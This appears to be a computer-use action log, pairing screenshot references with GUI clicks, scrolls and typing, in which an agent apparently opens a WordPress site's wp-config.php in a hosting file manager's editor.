
{"action": "double_click", "coordinate": [176, 245]}

{"action": "type", "text": "wp"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "left_click", "coordinate": [183, 359]}

{"action": "scroll", "coordinate": [425, 668], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [424, 667], "scroll_direction": "down", "scroll_amount": 3}
{"action": "double_click", "coordinate": [544, 527]}

- Open the wp-config.php file from public_html in the file editor
{"action": "scroll", "coordinate": [558, 527], "scroll_direction": "down", "scroll_amount": 5}
{"action": "left_click", "coordinate": [534, 592]}

{"action": "right_click", "coordinate": [534, 590]}
{"action": "left_click", "coordinate": [609, 575]}

{"action": "left_click", "coordinate": [922, 617]}

